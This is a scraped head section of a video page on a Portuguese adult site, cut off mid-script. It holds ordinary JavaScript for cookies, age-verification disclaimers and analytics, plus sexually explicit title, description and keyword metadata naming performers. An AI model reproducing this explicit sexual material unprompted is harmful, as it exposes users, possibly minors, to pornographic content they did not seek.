

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boafoda.com/videos/189908/anissa-kate-com-anna-polina-fodendo-com-ricky.html
body_size: 51054
content:
<!DOCTYPE html><html class="ptp_post_page  "><head><link rel="preconnect" href="https://www.boafoda.com"><link rel="dns-prefetch" href="https://www.boafoda.com"><link rel="preconnect" href="https://videos.boafoda.com"><link rel="dns-prefetch" href="https://videos.boafoda.com"><link rel="preconnect" href="https://image-cdn.boafoda.com"><link rel="dns-prefetch" href="https://image-cdn.boafoda.com"><link rel="preconnect" href="https://assets.boafoda.com"><link rel="dns-prefetch" href="https://assets.boafoda.com"><link rel="preconnect" href="https://static-push.boafoda.com"><link rel="dns-prefetch" href="https://static-push.boafoda.com"><link rel="dns-prefetch" href="https://plx.boafoda.com"><link rel="dns-prefetch" href="https://m3u8.boafoda.com"><link rel="dns-prefetch" href="https://mrfhahttpr.boafoda.com"><link rel="dns-prefetch" href="https://rfhahls.boafoda.com"><link rel="dns-prefetch" href="https://rfhahttp.boafoda.com"><link rel="dns-prefetch" href="https://trfhahttpr.boafoda.com"><link rel="dns-prefetch" href="https://ahhls.boafoda.com"><link rel="dns-prefetch" href="https://ahhttp.boafoda.com"><link rel="dns-prefetch" href="https://mahhttpr.boafoda.com"><link rel="dns-prefetch" href="https://tahhttpr.boafoda.com"><link rel="prefetch" as="document" href="https://videos.boafoda.com/player/index/479351/1038/13785/0/auto/0/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky/20"><link rel="preload" as="image" href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/1280x720/20.jpg"><meta charset="utf-8"><title>Anissa Kate com Anna Polina fodendo com Ricky - BoaFoda.com</title><meta name="description" content="Anissa Kate com Anna Polina fodendo com Ricky Manchini que vai aproveitar ao máximo essas duas bichanas"><meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.boafoda.com/assets/boafoda/img/favicon.ico?ver=1653316118"><link rel="apple-touch-icon" href="https://assets.boafoda.com/assets/boafoda/img/favicon_ios.png?ver=1653316117"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://assets.boafoda.com/assets/boafoda/img/favicon_win.png?ver=1653316117"><link rel="canonical" href="https://www.boafoda.com/videos/189908/anissa-kate-com-anna-polina-fodendo-com-ricky.html"><script data-cfasync="false" type="text/javascript" src="/sw_20231009_boafoda.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://videos.boafoda.com/api/get_site_classification/13785',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.boafoda.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=www.boafoda.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Conteúdo para um público adulto!','h10':'Conteúdo para um público adulto!','h20':'Conteúdo para um público adulto!','h30':'Conteúdo exclusivamente para adultos!'};var sfw_disclaimer_phrase_1={'p0':'Esta versão censurada deste site, destinada a um público adulto, apresenta conteúdo de filmes pornográficos ou eróticos, sem nudez nem atos sexuais explícitos.','p10':'Esta versão censurada deste site, destinada a um público adulto, apresenta conteúdo de filmes pornográficos, com nudez não sexual ou artística, sem atos sexuais explícitos.','p20':'Esta versão censurada deste site, destinada a um público adulto, apresenta conteúdo erótico, incluindo nudez ou cenas implícitas, sem atos sexuais explícitos.','p30':'Este site, estritamente reservado a um público maior de idade, apresenta conteúdo pornográfico, incluindo nudez e atos sexuais explícitos.'};var sfw_disclaimer_ageverif_0={'av0':'Acesse a versão não censurada <a href="#" class="agepass_check">verificando sua idade com <strong>AgeVerif</strong></a>','av10':'Acesse a versão não censurada <a href="#" class="agepass_check">verificando sua idade com <strong>AgeVerif</strong></a>','av20':'Acesse a versão não censurada <a href="#" class="agepass_check">verificando sua idade com <strong>AgeVerif</strong></a>','av30':''};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.boafoda.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.boafoda.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="dark";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Anissa Kate com Anna Polina fodendo com Ricky","description":"Anissa Kate com Anna Polina fodendo com Ricky Manchini que vai aproveitar ao m\u00e1ximo essas duas bichanas","embedUrl":"https:\/\/videos.boafoda.com\/player\/index\/479351\/1038\/13788","uploadDate":"2022-05-01T00:00:00+02:00","datePublished":"2022-05-01T00:00:00+02:00","duration":"PT10M24S","url":"https:\/\/www.boafoda.com\/videos\/189908\/anissa-kate-com-anna-polina-fodendo-com-ricky.html","thumbnailUrl":"https:\/\/image-cdn.boafoda.com\/thumbs\/2022\/01\/479351\/1280x720\/20.jpg","keywords":"Lesbicas,Grandes Seios Naturais,Atriz Porno,Full HD,Trio,Er\u00f3tico","commentCount":0,"height":"1080","width":"1920","bitrate":"1824","contentSize":468860.04296875,"videoQuality":"medium","encodingFormat":"video\/mp4","actor":[{"@type":"Person","name":"Anna Polina"},{"@type":"Person","name":"Anissa Kate"}],"aggregateRating":{"ratingValue":"65","bestRating":"100","ratingCount":"88"}}</script><link rel="stylesheet preload" as="style" href="https://assets.boafoda.com/assets/default/css/excluded/jquery.autocomplete.css?ver=1653316094"><style type="text/css">
.blursfw_poster {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}
</style><script type="text/javascript" src="https://assets.boafoda.com/assets/default/js/excluded/first-input-delay.min.js?ver=1653316103"></script><script type="text/javascript" src="https://assets.boafoda.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-32651952-2"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							if (window.isWEBAPP) {
					// ga('create', 'UA-32651952-8', {
					// 	cookieDomain: 'www.boafoda.com',
					// 	sampleRate: '100'
					// });
					gtagConfig.sample_rate = 100;
					gtag('config', 'UA-32651952-8', gtagConfig);
				}
				else {
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-32651952-2', {
				// 	cookieDomain: 'www.boafoda.com',
				// 	sampleRate: '10'
				// });
				gtagConfig.sample_rate = 10;
				gtag('config', 'UA-32651952-2', gtagConfig);
						}
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
